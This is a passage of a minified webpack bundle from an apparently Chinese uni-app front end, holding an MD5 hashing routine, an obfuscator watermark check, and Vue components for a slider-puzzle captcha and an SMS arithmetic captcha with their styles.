v=i,p=n,b=r,h=a;i=d(i,n,r,a,e[s+0],7,-680876936),a=d(a,i,n,r,e[s+1],12,-389564586),r=d(r,a,i,n,e[s+2],17,606105819),n=d(n,r,a,i,e[s+3],22,-1044525330),i=d(i,n,r,a,e[s+4],7,-176418897),a=d(a,i,n,r,e[s+5],12,1200080426),r=d(r,a,i,n,e[s+6],17,-1473231341),n=d(n,r,a,i,e[s+7],22,-45705983),i=d(i,n,r,a,e[s+8],7,1770035416),a=d(a,i,n,r,e[s+9],12,-1958414417),r=d(r,a,i,n,e[s+10],17,-42063),n=d(n,r,a,i,e[s+11],22,-1990404162),i=d(i,n,r,a,e[s+12],7,1804603682),a=d(a,i,n,r,e[s+13],12,-40341101),r=d(r,a,i,n,e[s+14],17,-1502002290),n=d(n,r,a,i,e[s+15],22,1236535329),i=l(i,n,r,a,e[s+1],5,-165796510),a=l(a,i,n,r,e[s+6],9,-1069501632),r=l(r,a,i,n,e[s+11],14,643717713),n=l(n,r,a,i,e[s+0],20,-373897302),i=l(i,n,r,a,e[s+5],5,-701558691),a=l(a,i,n,r,e[s+10],9,38016083),r=l(r,a,i,n,e[s+15],14,-660478335),n=l(n,r,a,i,e[s+4],20,-405537848),i=l(i,n,r,a,e[s+9],5,568446438),a=l(a,i,n,r,e[s+14],9,-1019803690),r=l(r,a,i,n,e[s+3],14,-187363961),n=l(n,r,a,i,e[s+8],20,1163531501),i=l(i,n,r,a,e[s+13],5,-1444681467),a=l(a,i,n,r,e[s+2],9,-51403784),r=l(r,a,i,n,e[s+7],14,1735328473),n=l(n,r,a,i,e[s+12],20,-1926607734),i=c(i,n,r,a,e[s+5],4,-378558),a=c(a,i,n,r,e[s+8],11,-2022574463),r=c(r,a,i,n,e[s+11],16,1839030562),n=c(n,r,a,i,e[s+14],23,-35309556),i=c(i,n,r,a,e[s+1],4,-1530992060),a=c(a,i,n,r,e[s+4],11,1272893353),r=c(r,a,i,n,e[s+7],16,-155497632),n=c(n,r,a,i,e[s+10],23,-1094730640),i=c(i,n,r,a,e[s+13],4,681279174),a=c(a,i,n,r,e[s+0],11,-358537222),r=c(r,a,i,n,e[s+3],16,-722521979),n=c(n,r,a,i,e[s+6],23,76029189),i=c(i,n,r,a,e[s+9],4,-640364487),a=c(a,i,n,r,e[s+12],11,-421815835),r=c(r,a,i,n,e[s+15],16,530742520),n=c(n,r,a,i,e[s+2],23,-995338651),i=u(i,n,r,a,e[s+0],6,-198630844),a=u(a,i,n,r,e[s+7],10,1126891415),r=u(r,a,i,n,e[s+14],15,-1416354905),n=u(n,r,a,i,e[s+5],21,-57434055),i=u(i,n,r,a,e[s+12],6,1700485571),a=u(a,i,n,r,e[s+3],10,-1894986606),r=u(r,a,i,n,e[s+10],15,-1051523),n=u(n,r,a,i,e[s+1],21,-2054922799),i=u(i,n,r,a,e[s+8],6,1873313359),a=u(a,i,n,r,e[s+15],10,-30611744),r=u(r,a,i,n,e[s+6],15,-1560198380),n=u(n,r,a,i,e[s+13],21,1309151649),i=u(i,n,r,a,e[s+4],6,-145523070),a=u(a,i,n,r,e[s+11],10,-1120210379),r=u(r,a,i,n,e[s+2],15,718787259),n=u(n,r,a,i,e[s+9],21,-343485551),i=f(i,v),n=f(n,p),r=f(r,b),a=f(a,h)}return Array(i,n,r,a)}function s(e,t,i,n,o,r){return f(function(e,t){return e<<t|e>>>32-t}(f(f(t,e),f(n,r)),o),i)}function d(e,t,i,n,o,r,a){return s(t&i|~t&n,e,t,o,r,a)}function l(e,t,i,n,o,r,a){return s(t&n|i&~n,e,t,o,r,a)}function c(e,t,i,n,o,r,a){return s(t^i^n,e,t,o,r,a)}function u(e,t,i,n,o,r,a){return s(i^(t|~n),e,t,o,r,a)}function f(e,t){var i=(65535&e)+(65535&t),n=(e>>16)+(t>>16)+(i>>16);return n<<16|65535&i}function v(e){for(var t=Array(),i=0;i<8*e[o[1]];i+=8)t[i>>5]|=(255&e[o[5]](i/8))<<i%32;return t}function p(e){for(var t=o[8],i=o[0],n=0;n<4*e[o[1]];n++)i+=t[o[9]](e[n>>2]>>n%4*8+4&15)+t[o[9]](e[n>>2]>>n%4*8&15);return i}e[o[11]]={hex_encryption:r},function(e,i,n,r,a,s){s=o[12],r=function(e){("undefined"===typeof alert?"undefined":t(alert))!==s&&alert(e),("undefined"===typeof console?"undefined":t(console))!==s&&console[o[13]](e)},n=function(e,t){return e+t},a=n(o[14],n(n(o[15],o[16]),o[17]));try{e="jsjiami.com",t(e)!==s&&e===n(o[18],o[19])||r(a)}catch(d){r(a)}}({})}).call(this,i("dc84")(e))},"2ec5":function(e,t,i){"use strict";e.exports=function(e,t){return t||(t={}),e=e&&e.__esModule?e.default:e,"string"!==typeof e?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e)}},"426c":function(e,t,i){var n=i("c86c");t=n(!1),t.push([e.i,".slider-verify-box[data-v-be2c48f0]{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:999}.verifyBox[data-v-be2c48f0]{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#fff;border-radius:%?20?%;box-shadow:0 0 %?5?% #000}.verifyBox .slider-title[data-v-be2c48f0]{font-size:%?36?%;text-align:center;padding:1em 0;color:rgba(2,20,33,.85);border-bottom:1px solid rgba(2,20,33,.15)}.verifyBox .slide-content[data-v-be2c48f0]{width:%?560?%;padding:0 1em;margin:0 auto}.verifyBox .slide-content .slide-tips[data-v-be2c48f0]{font-size:%?28?%;color:rgba(2,20,33,.45);padding:.5em 0}.verifyBox .slide-content .slider-pintu[data-v-be2c48f0]{position:relative;width:100%;border-radius:%?10?%;overflow:hidden}.verifyBox .slide-content .slider-pintu .pintu[data-v-be2c48f0]{width:%?400?%;height:%?180?%;display:block;margin:0 auto}.verifyBox .slide-content .slider-pintu .pintukuai[data-v-be2c48f0]{position:absolute;top:0;left:0;width:%?120?%;height:%?120?%;z-index:100;box-shadow:0 0 %?5?% rgba(0,0,0,.3);overflow:hidden}.verifyBox .slide-content .slider-pintu .pintukuai uni-image[data-v-be2c48f0]{display:block;position:absolute;top:0;left:0;width:%?560?%;height:%?315?%}.verifyBox .slide-content .yinying[data-v-be2c48f0]{position:absolute;width:%?120?%;height:%?120?%;background-color:rgba(0,0,0,.5)}.huadao[data-v-be2c48f0]{width:100%;height:%?66?%;line-height:%?66?%;background:#eee;box-shadow:inset 0 0 %?5?% #ccc;border-radius:%?40?%;color:#999;text-align:center;box-sizing:border-box;position:absolute;top:%?7?%;left:0;font-size:%?28?%;z-index:99}.slider-btn-group[data-v-be2c48f0]{width:100%;display:flex;justify-content:center;align-items:center;border-top:1px solid rgba(2,20,33,.15)}.slider-btn-group .slider-btn[data-v-be2c48f0]{flex:1;height:%?100?%;line-height:%?100?%;text-align:center;font-size:%?36?%;color:rgba(2,20,33,.85)}.slider-btn-group .slider-btn[data-v-be2c48f0]:active{opacity:.8}.slider-btn-group .slide-btn-refresh[data-v-be2c48f0]{color:#0e6bb0;border-left:1px solid rgba(2,20,33,.15)}",""]),e.exports=t},"50e9":function(e,t,i){"use strict";i.d(t,"b",(function(){return n})),i.d(t,"c",(function(){return o})),i.d(t,"a",(function(){}));var n=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:e.isShow,expression:"isShow"}],staticClass:"slider-verify-box"},[i("v-uni-view",{staticClass:"verifyBox"},[i("v-uni-view",{staticClass:"slider-title"},[e._v("计算验证")]),i("v-uni-view",{staticClass:"slide-content"},[i("v-uni-view",{staticClass:"slide-tips",staticStyle:{"border-bottom":"1rpx solid #eee",height:"100rpx"}},[i("v-uni-input",{staticStyle:{"line-height":"100rpx",height:"100rpx"},attrs:{type:"text",placeholder:"请输入下方计算结果"},model:{value:e.captcha_code,callback:function(t){e.captcha_code=t},expression:"captcha_code"}})],1),i("v-uni-view",{staticClass:"slider-pintu"},[i("v-uni-image",{staticClass:"pintu",attrs:{id:"pintuImg",src:e.imgSrc}})],1)],1),i("v-uni-view",{staticClass:"slider-btn-group"},[i("v-uni-view",{staticClass:"slider-btn",on:{click:function(t){arguments[0]=t=e.$handleEvent(t),e.closeSlider.apply(void 0,arguments)}}},[e._v("取消")]),i("v-uni-view",{staticClass:"slider-btn slide-btn-refresh",on:{click:function(t){arguments[0]=t=e.$handleEvent(t),e.submitSlider.apply(void 0,arguments)}}},[e._v("确认")])],1)],1)],1)},o=[]},6252:function(e,t,i){"use strict";i.r(t);var n=i("9b79"),o=i.n(n);for(var r in n)["default"].indexOf(r)<0&&function(e){i.d(t,e,(function(){return n[e]}))}(r);t["default"]=o.a},"62b5":function(e,t,i){"use strict";i.r(t);var n=i("50e9"),o=i("b531");for(var r in o)["default"].indexOf(r)<0&&function(e){i.d(t,e,(function(){return o[e]}))}(r);i("136c");var a=i("828b"),s=Object(a["a"])(o["default"],n["b"],n["c"],!1,null,"be2c48f0",null,!1,n["a"],void 0);t["default"]=s.exports},7380:function(e,t,i){"use strict";i.r(t);var n=i("f07f"),o=i("6252");for(var r in o)["default"].indexOf(r)<0&&function(e){i.d(t,e,(function(){return o[e]}))}(r);i("a49c");var a=i("828b"),s=Object(a["a"])(o["default"],n["b"],n["c"],!1,null,"80eb0b36",null,!1,n["a"],void 0);t["default"]=s.exports},"8e88":function(e,t,i){var n=i("c86c"),o=i("2ec5"),r=i("df1e");t=n(!1);var a=o(r);t.push([e.i,".slider-verify-box[data-v-80eb0b36]{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:999}.verifyBox[data-v-80eb0b36]{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#fff;border-radius:%?20?%;box-shadow:0 0 %?5?% #000}.verifyBox .slider-title[data-v-80eb0b36]{font-size:%?36?%;text-align:center;padding:1em 0;color:rgba(2,20,33,.85);border-bottom:1px solid rgba(2,20,33,.15)}.verifyBox .slide-content[data-v-80eb0b36]{width:%?560?%;padding:0 1em;margin:0 auto}.verifyBox .slide-content .slide-tips[data-v-80eb0b36]{font-size:%?28?%;color:rgba(2,20,33,.45);padding:.5em 0}.verifyBox .slide-content .slider-pintu[data-v-80eb0b36]{position:relative;width:100%;border-radius:%?10?%;overflow:hidden}.verifyBox .slide-content .slider-pintu .pintu[data-v-80eb0b36]{width:%?560?%;height:%?315?%;display:block;margin:0 auto}.verifyBox .slide-content .slider-pintu .pintukuai[data-v-80eb0b36]{position:absolute;top:0;left:0;width:%?120?%;height:%?120?%;z-index:100;box-shadow:0 0 %?5?% rgba(0,0,0,.3);overflow:hidden}.verifyBox .slide-content .slider-pintu .pintukuai uni-image[data-v-80eb0b36]{display:block;position:absolute;top:0;left:0;width:%?560?%;height:%?315?%}.verifyBox .slide-content .yinying[data-v-80eb0b36]{position:absolute;width:%?120?%;height:%?120?%;background-color:rgba(0,0,0,.5)}.slider-movearea[data-v-80eb0b36]{position:relative;height:%?80?%;width:100%;margin:%?25?% auto}.slider-movearea uni-movable-area[data-v-80eb0b36]{height:%?80?%;width:100%}.slider-movearea uni-movable-area uni-movable-view[data-v-80eb0b36]{width:%?80?%;height:%?80?%;border-radius:50%;background-color:#007cff;background-image:url("+a+");background-repeat:no-repeat;background-size:auto %?30?%;background-position:50%;position:relative;z-index:100}.huadao[data-v-80eb0b36]{width:100%;height:%?66?%;line-height:%?66?%;background:#eee;box-shadow:inset 0 0 %?5?% #ccc;border-radius:%?40?%;color:#999;text-align:center;box-sizing:border-box;position:absolute;top:%?7?%;left:0;font-size:%?28?%;z-index:99}.slider-btn-group[data-v-80eb0b36]{width:100%;display:flex;justify-content:center;align-items:center;border-top:1px solid rgba(2,20,33,.15)}.slider-btn-group .slider-btn[data-v-80eb0b36]{flex:1;height:%?100?%;line-height:%?100?%;text-align:center;font-size:%?36?%;color:rgba(2,20,33,.85)}.slider-btn-group .slider-btn[data-v-80eb0b36]:active{opacity:.8}.slider-btn-group .slide-btn-refresh[data-v-80eb0b36]{color:#0e6bb0;border-left:1px solid rgba(2,20,33,.15)}",""]),e.exports=t},9082:function(e,t,i){var n=i("8e88");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.i,n,""]]),n.locals&&(e.exports=n.locals);var o=i("967d").default;o("4006060c",n,!0,{sourceMap:!1,shadowMode:!1})},"9b79":function(e,t,i){"use strict";i("6a54"),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n={name:"slider-verify",props:{isShow:!0},data:function(){return{x:0,oldx:0,img:"1",left:0,top:0}},watch:{isShow:function(e,t){e&&this.refreshVerify()}},mounted:function(){this.refreshVerify()},methods:{refreshVerify:function(){var e=Math.random().toFixed(2);this.left=uni.upx2px(560)*e>uni.upx2px(280)?uni.upx2px(280):uni.upx2px(560)*e+uni.upx2px(150),this.top=uni.upx2px(190)*e,e<=.2&&(this.img=1),e>.2&&e<=.4&&(this.img=2),e>.4&&e<=.6&&(this.img=3),e>.6&&e<=.8&&(this.img=4),e>.8&&e<=1&&(this.img=5),this.resetMove()},startMove:function(e){this.oldx=e.detail.x},endTouchMove:function(){var e=this;Math.abs(e.oldx-e.left)<=5?uni.showToast({title:"验证成功",duration:2500,success:function(){e.$emit("touchSliderResult",!0)}}):e.refreshVerify()},resetMove:function(){var e=this;this.x=1,this.oldx=1,setTimeout((function(){e.x=0,e.oldx=0}),300)},closeSlider:function(){this.$emit("touchSliderResult",!1)}}};t.default=n},a49c:function(e,t,i){"use strict";var n=i("9082"),o=i.n(n);o.a},b531:function(e,t,i){"use strict";i.r(t);var n=i("c546"),o=i.n(n);for(var r in n)["default"].indexOf(r)<0&&function(e){i.d(t,e,(function(){return n[e]}))}(r);t["default"]=o.a},c546:function(e,t,i){"use strict";i("6a54"),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n={name:"sms-code",props:{isShow:!0,mobile:""},data:function(){return{imgSrc:"",severUrl:"",captcha_code:""}},watch:{isShow:function(e,t){e&&(this.captcha_code="",this.refreshVerify())}},methods:{refreshVerify:function(){if(""!=this.mobile){this.severUrl=this.$realm.BASEURL();var e=Math.floor(1e3*Math.random());this.imgSrc=this.severUrl+"/api/v1/sms/generate?mobile="+this.mobile+"&t="+e}},submitSlider:function(){if(""==this.captcha_code)return this.$toast("请输入下方计算结果");this.$emit("touchSliderResult",this.captcha_code)},closeSlider:function(){this.$emit("touchSliderResult",!1)}}};t.default=n},df1e:function(e,t){e.exports="[data-uri]"},df37:function(e,t,i){var n=i("426c");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.i,n,""]]),n.locals&&(e.exports=n.locals);var o=i("967d").default;o("e838222e",n,!0,{sourceMap:!1,shadowMode:!1})},f07f:function(e,t,i){"use strict";i.d(t,"b",(function(){return n})),i.d(t,"c",(function(){return o})),i.d(t,"a",(function(){}));var n=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:e.isShow,expression:"isShow"}],staticClass:"slider-verify-box"},[i("v-uni-view",{staticClass:"verifyBox"},[i("v-uni-view",{staticClass:"slider-title"},[e._v("图形验证")]),i("v-uni-view",{staticClass:"slide-content"},[i("v-uni-view",{staticClass:"slide-tips"},[e._v("拖动下方滑块完成拼图")]),i("v-uni-view",{staticClass:"slider-pintu"},[i("v-uni-image",{staticClass:"pintu",attrs:{id:"pintuImg",src:"../../static/images/slider-verify/"+e.img+".jpg"}}),i("v-uni-view",{staticClass:"pintukuai",style:{top:e.top+"px",left:e.oldx+"px"}},[i("v-uni-image",{style:{top:"-"+e.top+"px",left:"-"+e.left+"px"},attrs:{src:"../../static/images/slider-verify/"+e.img+".jpg"}})],1),i("v-uni-view",{staticClass:"yinying",style:{top:e.top+"px",left:e.left+"px"}})],1),i("v-uni-view",{staticClass:"slider-movearea",on:{touchend:function(t){arguments[0]=t=e.$handleEvent(t),e.endTouchMove.apply(void 0,arguments)},mouseup:function(t){arguments[0]=t=e.$handleEvent(t),e.endTouchMove.apply(void 0,arguments)}}},[i("v-uni-movable-area",{attrs:{animation:!0}},[i("v-uni-movable-view",{attrs:{x:e.x,direction:"horizontal"},on:{change:function(t){arguments[0]=t=e.$handleEvent(t),e.startMove.apply(void 0,arguments)}}})],1),i("v-uni-view",{staticClass:"huadao"},[e._v("拖动左边滑块完成上方拼图")])],1)],1),i("v-uni-view",{staticClass:"slider-btn-group"},[i("v-uni-view",{staticClass:"slider-btn",on:{click:function(t){arguments[0]=t=e.$handleEvent(t),e.closeSlider.apply(void 0,arguments)}}},[e._v("关闭")]),i("v-uni-view",{staticClass:"slider-btn slide-btn-refresh",on:{click:function(t){arguments[0]=t=e.$handleEvent(t),e.refreshVerify.apply(void 0,arguments)}}},[e._v("刷新")])],1)],1)],1)},o=[]}}]);